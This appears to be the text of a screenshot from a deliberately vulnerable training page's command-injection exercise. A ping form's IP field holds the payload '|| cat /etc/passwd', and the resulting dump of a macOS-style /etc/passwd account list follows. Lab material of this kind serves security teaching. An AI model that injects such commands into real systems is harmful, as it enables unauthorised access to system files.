 Vulnerability: Command Injection
Ping a device
Enter an IP address: || cat /etc/passwd Submit
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false